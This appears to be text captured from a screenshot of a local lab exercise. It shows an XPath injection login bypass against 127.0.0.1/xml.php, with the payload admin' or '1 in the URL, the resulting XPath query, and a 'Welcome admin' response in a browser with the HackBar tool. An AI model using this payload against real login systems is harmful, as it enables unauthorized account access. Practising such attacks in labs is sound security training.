 127.0.0.1/xml.php?u=admin%27%20or%20%271&p=12
应用 bank 个人中心 已导入
/root/users/user[username/text()='admin' or '1' and password/text()='c20ad4d76fe97759aa27a0c99bff6710']
Welcome
ID:1
Username:admin
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/xml.php?u=admin' or '1&p=12